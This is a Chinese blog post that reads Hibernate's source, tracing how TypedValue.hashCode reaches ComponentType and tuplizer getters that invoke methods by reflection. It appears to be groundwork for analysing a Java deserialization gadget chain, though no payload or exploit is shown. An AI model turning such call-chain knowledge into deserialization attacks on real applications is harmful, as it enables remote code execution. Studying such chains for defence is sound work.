Hello Hibernate
简介
Hibernate是一个开源免费的、基于 ORM 技术的 Java 持久化框架。通俗地说,Hibernate 是一个用来连接和操作数据库的 Java
框架,它最大的优点是使用了 ORM 技术。
Hibernate 支持几乎所有主流的关系型数据库,只要在配置文件中设置好当前正在使用的数据库,程序员就不需要操心不同数据库之间的差异。
分析
前置知识
PropertyAccessor

BasicPropertyAccessor
BasicPropertyAccessor类实现了PropertyAccessor接口,构造方法传入了一个Class,Method和propertyName,然后在get方法中调用了Target的method方法。

来看看BasicPropertyAccessor重写的getSetter方法

重写后的getSetter方法调用了自身createSetter方法,createSetter方法继续调用getSetterOrNull方法,把结果进行返回。
getSetterOrNull方法如下,调用setterMethod方法返回一个Method实例,然后包装成BasicSetter方法

在setterMethod方法中,通过调用getDeclareMethods()获取所有方法,然后判断是否以get开头,以get开头的就是getter。

AbstractComponentTuplizer
存在getPropertyValue方法,调用getters[i]的get方法

这里的getter数组是org.hibernate.property.Getter类,在上文提到getSetterOrNull方法最后返回的是一个BasicGetter方法,他是实现了Getter接口的

有PojoComponentTuplizer这么一个类,继承了AbstractComponentTuplizer抽象类,在他的getPropertyValues方法调用了父类的getPropertyValues方法

org/hibernate/type/ComponentType类存在getPropertyValues方法的调用

TypedValue

构造方法调用initTransients()方法
private void initTransients() {
this.hashcode = new ValueHolder<Integer>( new ValueHolder.DeferredInitializer<Integer>() {
@Override
public Integer initialize() {
return value == null ? 0 : type.getHashCode( value );
}
} );
}
initTransients方法把hashcode赋值为一个重写了initialize方法的DeferredInitializer对象
继续来看hashcode方法

返回了hashcode.getValue(),其中hashcode是ValueHolder对象,就是调用ValueHolder.getValue方法
